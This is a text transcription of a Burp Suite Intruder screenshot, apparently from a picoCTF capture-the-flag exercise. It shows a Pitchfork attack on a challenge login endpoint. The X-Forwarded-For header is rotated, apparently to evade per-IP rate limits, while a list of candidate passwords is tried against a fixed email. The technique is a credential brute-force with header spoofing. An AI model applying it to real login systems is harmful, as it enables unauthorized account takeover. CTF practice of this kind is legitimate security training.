 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Pitchfork attack Start attack
Target http://amiable-citadel.picoctf.net:57296 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: amiable-citadel.picoctf.net:57296
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: */*
5 X-Forwarded-For: 203.0.113.§ip§
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://amiable-citadel.picoctf.net:57639/
9 Content-Type: application/json
10 Content-Length: 56
11 Origin: http://amiable-citadel.picoctf.net:57639
12 Sec-GPC: 1
13 Connection: keep-alive
14 Priority: u=0
15
16 {"email":"ctf-player@picoctf.org","password":"§passw§"}
Payloads
Payload position: 2 - passw
Payload type: Simple list
Payload count: 19
Request count: 19
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
o8GijNLh
FxmTBRic
PE4KtqXe
5Tec2YXd
aDbsDtO9
wSfCgTKV
jaOwWyI1
3HEQWIU0
Add Enter a new item
Add from list... [Pro version only]